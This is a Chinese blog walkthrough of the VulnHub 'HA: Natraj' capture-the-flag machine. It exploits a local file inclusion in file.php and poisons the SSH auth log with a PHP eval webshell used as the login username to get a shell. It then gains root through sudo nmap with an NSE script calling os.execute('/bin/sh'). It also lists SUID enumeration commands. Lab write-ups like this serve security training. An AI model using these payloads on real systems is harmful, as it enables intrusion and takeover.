VulnHub靶场学习_HA: Natraj

HA: Natraj

Vulnhub靶场

下载地址:https://www.vulnhub.com/entry/ha-natraj,489/

背景:

Nataraj is a dancing avatar of Hindu God Shiva. His dance is called Tandava and it is only performed when he is most angry. Whoever interrupts his dance dies by Shiva while dancing. This is a Boot2Root challenge. Based on Nataraja. You only have to root the machine and find the root flag! All the best!

利用nmap扫UDP也没有发现开放的端口



目录扫描





在该路径下发现file.php

http://192.168.139.137/console/



打开试试,看看是不是文件包含

http://192.168.139.137/console/file.php?file=/var/www/html/index.html



http://192.168.139.137/console/file.php?file=/etc/passwd

获取到用户名,natraj、mahakal

接着利用cewl -m 4 192.168.139.137 >123.txt获取网站的信息

尝试SSH爆破,没有成功。

目前就只有这个文件包含是突破口,但也没有上传点。

Writeup,可以包含SSH的认证日志来Getshell



查看常见的log。

这里可以利用/var/log/auth.log对SSH用户名的记录来Getshell。



登陆SSH时,用户名为<?php phpinfo();?>

包含文件能够发现phpinfo()页面。



利用php一句话,用户名为<?php @eval($_POST['vul']);?>

这里利用蚁剑进行连接。



查找可利用的点

find / -user root -perm -4000 -print 2>/dev/null //查找suid

find / -perm -4000 2>dev/null | xargs ls -la //查找suid并详细展示

find / -writable -type d 2>/dev/null //查找当前权限可写的路径

find / -type f -perm 777 -exec ls -l {} \; 2>/dev/null //查找777文件

find / -writable -type f 2>/dev/null | grep -v "/proc/" |xargs ls -al |grep root //查找写权限文件





Apache2.conf拥有777权限。这里可以将上线的权限修改为natraj、mahakal 这两个用户,但不能修改为root,修改为root会导致apache起不来。而且要重启服务器,所以这个提权并不是特别好的。在前面的靶机HA: ARMOUR有遇到过。

修改/etc/apache2/apache2.conf的内容

这里低权限,只能重启服务器

重新获取shell,不过没有发现可以直接利用的,只能换个用户试试。



sudo -l 查看到有nmap的root权限



查看nmap的版本,旧版有交互可以直接执行系统命令,新版可以通过执行脚本。



echo 'os.execute("/bin/sh")' >vul.nse

sudo nmap -script=vul.nse

没能执行,这里判断是蚁剑不支持创建会话。

这里利用冰蝎成功提权。



成功获取到root下的flag。

VulnHub靶场学习_HA: Natraj的更多相关文章

- VulnHub靶场学习_HA: ARMOUR

HA: ARMOUR Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-armour,370/ 背景: Klaw从“复仇者联盟”超级秘密基地偷走了一些盔甲 ...

- VulnHub靶场学习_HA: InfinityStones

HA-InfinityStones Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-infinity-stones,366/ 背景: 灭霸认为,如果他杀 ...

- VulnHub靶场学习_HA: Avengers Arsenal

HA: Avengers Arsenal Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-avengers-arsenal,369/ 背景: 复仇者联盟 ...

- VulnHub靶场学习_HA: Chanakya

HA-Chanakya Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-chanakya,395/ 背景: 摧毁王国的策划者又回来了,这次他创造了一个难 ...

- VulnHub靶场学习_HA: Pandavas

HA: Pandavas Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-pandavas,487/ 背景: Pandavas are the warr ...

- VulnHub靶场学习_HA: Chakravyuh

HA: Chakravyuh Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-chakravyuh,388/ 背景: Close your eyes a ...

- VulnHub靶场学习_HA:Forensics

HA:Forensics Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-forensics,570/ 背景: HA: Forensics is an ...

- Vulnhub靶场题解

Vulnhub简介 Vulnhub是一个提供各种漏洞环境的靶场平台,供安全爱好者学习渗透使用,大部分环境是做好的虚拟机镜像文件,镜像预先设计了多种漏洞,需要使用VMware或者VirtualBox运行 ...

- Vulnhub靶场——DC-1

记一次Vulnhub靶场练习记录 靶机DC-1下载地址: 官方地址 https://download.vulnhub.com/dc/DC-1.zip 该靶场共有5个flag,下面我们一个一个寻找 打开 ...

随机推荐

- python三器一闭

前言:python三器一闭i 包含 迭代器.生成器.装饰器,闭包 迭代器 概念:迭代器是一种可以记录可迭代对象遍历的位置,迭代器从第一个元素开始访问,直到访问所有元素访问结束,迭代器只会往前,不会后退 ...

- js数组算法题01

题目:随机生成一个长度为 10 的整数类型的数组,例如 [2, 10, 3, 4, 5, 11, 10, 11, 20],将其排列成一个新数组,要求新数组形式如下,例如 [[2, 3, 4, 5], ...

- (二)pandas处理丢失数据

处理丢失数据 有两种丢失数据: None np.nan(NaN) import numpy as np type(None) NoneType type(np.nan) float 1. None N ...

- 数据可视化之DAX篇(十二)掌握时间智能函数,同比环比各种比,轻松搞定!

https://zhuanlan.zhihu.com/p/55841964 时间可以说是数据分析中最常用的独立变量,工作中也常常会遇到对时间数据的对比分析.假设要计算上年同期的销量,在PowerBI中 ...

- vue 集成html5 plus

首先要安装一个包 vue-html5plus npm i vue-html5plus -S 然后配置这个文件 在main.js添加一串代码 var onPlusReady = function (ca ...

- 适用于IE8浏览器的bootsarp下拉菜单(支持多选,全选)

html部分代码,引用及整体项目Github项目地址:https://github.com/CNbozi/combobox 1 <!DOCTYPE html> <html lang= ...

- 初识:LevelDB

初识:LevelDB 上篇文章缘起:BigTable可以说是已经把论文Bigtable: A Distributed Storage System for Structured Data中的内容掰扯的 ...

- Python Ethical Hacking - BACKDOORS(6)

File Upload: A file is a series of characters. Uploading a file is the opposite of downloading a fil ...

- Everything搜索表达式

导出搜索列表为txt或csv 索引最近变化 维持一个额外的按照最近变化排序的系统文件数据库,其可以通过 rc: 搜索,或以最近变化排序. 搜索运行次数大于 100: runcount:> ...

- 第一课:Centos下配置java环境变量的两种方式(jdk1.8)

配置java环境(yum安装) 1.查出java1.8的全部版本 yum list java-1.8* 2.安装你需要的java1.8 版本(安装的名字根据查询出来的结果输入这里只是举例) yum i ...